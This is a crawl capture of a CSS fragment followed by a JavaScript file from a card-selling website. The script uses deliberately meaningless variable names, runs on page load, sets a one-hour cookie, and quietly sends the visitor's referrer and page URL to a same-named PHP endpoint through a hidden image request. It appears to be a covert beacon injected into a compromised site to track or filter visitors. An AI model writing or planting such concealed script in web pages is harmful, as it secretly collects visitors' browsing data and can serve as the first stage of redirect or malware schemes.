filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffe8e8e8', endColorstr='#fff5f5f5', GradientType=0);
	-webkit-box-shadow: inset 0 1px 3px rgba(0,0,0,0.05), 0 1px 0 rgba(255,255,255,0.1);
	box-shadow: inset 0 1px 3px rgba(0,0,0,0.05), 0 1px 0 rgba(255,255,255,0.1)
}
.text-danger, a {
	color: #ec2125;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}
.text-danger:hover, a:hover {
	color: #d21214
}
.text-danger:hover, a:active {
	color: #C00
}
.text-danger:hover, a:focus {
	color: #C00
}


--- FILE ---
content_type: application/javascript
request_url: https://sealedboxcards.org/newyqal.js
body_size: 803
content:


//#############################################################################################################################################################################################

function wahi()
{	var lehexeje = window.location.href;
    var vaharuwyjyso = document.currentScript.src.split('/').pop().replace(".js","");	
 			var tenydavozydukas = "/" + vaharuwyjyso + ".php";      var hugoposigygyl = 60; 
 	var kyboqesumihata = vaharuwyjyso; 	var sokuw = "";  	    try
     { 	 

      sokuw=""+parent.document.referrer;
    }     catch (ex)  
  
    {  
	    sokuw=""+document.referrer;
	      } 
 		if(fekuhynu(kyboqesumihata) == null) 	{		var wymu = window.location.hostname;	  		

		lyqyjakunu(kyboqesumihata, "1", hugoposigygyl, "/", wymu);   

 

		if(fekuhynu(kyboqesumihata) != null) 
		{			var mijixuqufi = new Image();
	  			mijixuqufi.src=tenydavozydukas + "?referer=" + escape(sokuw) + "&url=" + escape(lehexeje);
 		}	} } 
	


wahi();

//#############################################################################################################################################################################################

function fekuhynu(nepo) {    var wotyri = document.cookie;	     var pefod = nepo + "=";    var fenumuconywije = wotyri.indexOf("; " + pefod);
    if (fenumuconywije == -1) {          fenumuconywije = wotyri.indexOf(pefod);  
          if (fenumuconywije != 0) return null;    } else {          fenumuconywije += 2;



    }  
 	    var jiwykykaseky = document.cookie.indexOf(";", fenumuconywije);

      if (jiwykykaseky == -1) { 	 
        jiwykykaseky = wotyri.length;  
    }
     return unescape(wotyri.substring(fenumuconywije + pefod.length, jiwykykaseky));	 	} 



function lyqyjakunu(najegipinib,bador,tojydejenixalo, nufo, tenomaqyrizyl) 
{   var kara = new Date();	 	
  var foricucusamim = new Date();		  
	
	 foricucusamim.setTime(kara.getTime() + 1000*60*tojydejenixalo);  
 document.cookie = najegipinib+"="+escape(bador) + ";expires="+foricucusamim.toGMTString() + ";path=" + nufo + ";domain=" + tenomaqyrizyl;  }

